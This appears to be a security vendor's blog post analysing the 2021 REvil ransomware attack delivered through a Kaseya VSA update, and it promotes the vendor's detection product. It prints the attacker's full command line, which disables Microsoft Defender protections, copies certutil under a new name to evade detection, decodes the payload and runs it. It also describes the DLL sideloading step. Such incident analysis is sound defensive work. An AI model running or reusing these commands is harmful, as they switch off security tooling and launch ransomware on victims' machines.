The recent supply-chain attack on Kaseya by the REvil ransomware group impacted dozens of managed service providers (MSPs) who rely on Kaseya VSA, as well as thousands of small businesses that are managed by those MSPs. While the initial ransom demand was dropped from $70 million to $50 million, the pain and frustration of those targeted rose steadily during the incident.
It’s worth noting that as news of the attack spread and frustration among MSPs grew, what didn’t grab headlines was the fact Acronis’ cyber protection technology was able to stop the ransomware attack in its tracks.
Since MSPs will continue to be targeted, as the experts at our global network of Cyber Protection Operations Centers (CPOCs) predicted in the Acronis Cyberthreats Report 2020, it is important to report not only on the threat but also on how MSPs can protect their businesses and their clients from future attacks.
Acronis prevents REvil ransomware attack
As we’ve discussed in previous posts, the reason cybercriminals are increasingly using supply-chain attacks that target MSPs is that it gives them access not only to the MSP but also to all of their clients that are downstream. One successful breach generates hundreds or thousands of victims to blackmail.
When the attack occurred on July 2, 2021, one of our customer's servers was targeted by the attack. According to our analysis, the attack was initiated by a signed Kaseya VSA update – the software by MSPs used to manage business networks and devices.
The REvil ransomware was dropped, but this customer runs Acronis Detection and Response (formerly Nyotron PARANOID) successfully identified and stopped the attack, preventing any damage or loss of data.
Acronis Detection and Response is the last line of defense against any cyberthreats that evade your anti-malware. Designed for zero trust, it detects and stops anomalous activities, and enables automatic and manual remediation. This automated zero-trust approach is why it successfully blocked the REvil attack despite the fact it was launch from a signed Kaseya VSA update.
Let’s look at the details of the attack.
Analysis summary
The following processes and activities were used to execute the malware:
1. C:\program files (x86)\kaseya\[CUSTOMER ID]\agentmon.exe
- An update pushed through the Kaseya agentmon named “Kaseya VSA Agent Hot-fix” executed a cmd command line. This update, which requires Administer rights, seems to have been issued by the attacker after they gained access to the Kaseya VSA console through a zero-day exploit.
2. Cmd.exe
- The cmd.exe was executed with the following command line:
"C:\windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5236 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Set-MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true
-DisableScriptScanning $true -EnableControlledFolderAccess Disabled
-EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled
-SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
- The command line contains PowerShell script execution and a ping to localhost, which is often used as a delay function.
3. Powershell.exe
- Executed by cmd.exe with the following command line
- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Set-MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true
-DisableScriptScanning $true -EnableControlledFolderAccess Disabled
-EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled
-SubmitSamplesConsent NeverSend
- The goal of this execution is to disable various Microsoft Defender security features.
- This execution was detected by Acronis Detection and Response (image 1).

Image 1
4. Cert.exe
- Executed by cmd.exe with the following command line:
C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe
- The attempt to decode the “c:\kworking\agent.crt” using Certutil.exe was prevented by Acronis Detection and Response (Image 2).

Image 2
- Certutil.exe was moved to “C:\windows” and appended random bytes, probably in an attempt to avoid detection.
- Such use of a legitimate tool like certutil.exe is a common living-off-the-land technique used by attackers.
- It’s worth noting the attackers copied certutil to a new location and appended random bytes, probably in an attempt to bypass detections that check for MD5 and the path of that file.
5. Agent.exe
- The previously decrypted executable signed by “PB03 TRANSPORT LTD” is also executed as part of the cmd command line.
- Agent.exe attempted to drop the files MsMpEng.exe and mpsvc.dll. That action was prevented by Acronis Detection and Response (Image 3 and image 4).

Image 3

Image 4
- MsMpEng.exe is an older but clean version of WindowsDefender, which is supposed to launch mpsvc.dll through DLL sideloading and start the encryption process.
- The agent.exe and mpsvc.dll executables were unknown in the wild at the time of the event (image 5 and image 6).

Image 5

Image 6
Acronis Detection and Response detected the decryption of the dropped file from agent.crt to agent.exe. At a later stage, the agent.exe was prevented from creating files in sensitive OS directories, stopping the flow of the attack and preventing any damage.



